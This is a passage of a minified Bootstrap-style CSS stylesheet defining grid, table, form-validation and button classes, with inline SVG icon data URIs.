100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8b8ff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7a7aff}.table-hover .table-primary:hover{background-color:#9f9fff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9f9fff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#8080ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,0,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*="col-"]>.valid-tooltip{left:5px}.was-validated :valid ~ .valid-feedback,.was-validated :valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*="col-"]>.invalid-tooltip{left:5px}.was-validated :invalid ~ .invalid-feedback,.was-validated :invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,0,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:blue;border-color:blue}.btn-primary:hover{color:#fff;background-color:#0000d9;border-color:#00c}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#0000d9;border-color:#00c;box-shadow:0 0 0 .2rem rgba(38,38,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:blue;border-color:blue}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00c;border-color:#0000bf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,38,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:blue;border-color:blue}.btn-outline-primary:hover{color:#fff;background-color:blue;border-color:blue}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,0,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:blue;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:blue;border-color:blue}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,0,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem 